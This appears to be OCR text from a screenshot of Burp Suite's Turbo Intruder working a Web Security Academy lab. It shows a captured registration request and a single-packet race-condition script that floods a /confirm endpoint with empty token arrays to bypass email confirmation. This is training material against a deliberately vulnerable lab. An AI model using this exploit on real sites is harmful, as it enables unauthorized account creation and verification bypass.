 Applications Places System
Turbo Intruder - 0a0500620352cb96809d80eb00e40083.web-security-academy.net
Pretty Raw Hex \n
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-Gpc: 1
19 Te: trailers
20
21 csrf=V5yDhFqEyWkazkWW85eSFoLJjeqIi8xv&username=%s&email=dog%40ginandjuice.shop&password=cat
Search 0 highlights
examples/race-single-packet-attack.py Choose scripts dir Save
1 def queueRequests(target, wordlists):
2
3 # if the target supports HTTP/2, use engine=Engine.BURP2 to trigger the single-packet attack
4 # if they only support HTTP/1, use Engine.THREADED or Engine.BURP instead
5 # for more information, check out https://portswigger.net/research/smashing-the-state-machine
6 engine = RequestEngine(endpoint=target.endpoint,
7 concurrentConnections=1,
8 engine=Engine.BURP2
9 )
10
11 token_req = '''POST /confirm?token[]= HTTP/2
12 Host: 0a0500620352cb96809d80eb00e40083.web-security-academy.net
13 Cookie: phpsessionid=1pSbC7INw43MiyIJvo5Zrg0dLSUGeIYE
14 Content-Length: 0
15
16 '''
17
18 # the 'gate' argument withholds part of each request until openGate is invoked
19 # if you see a negative timestamp, the server responded before the request was complete
20 for i in range(20):
21 username = "frog" + str(i)
22 engine.queue(target.req, username, gate=str(i))
23
24 for j in range(50):
25 engine.queue(token_req, gate=str(i))
26
27 engine.openGate(str(i))
28
29
30 def handleResponse(req, interesting):
31 table.add(req)
32
WebSecurity
Academy
Attack
Menu [/bin/bash] Mozilla Firefox Burp Suite Profession... Turbo Intruder - 0a05...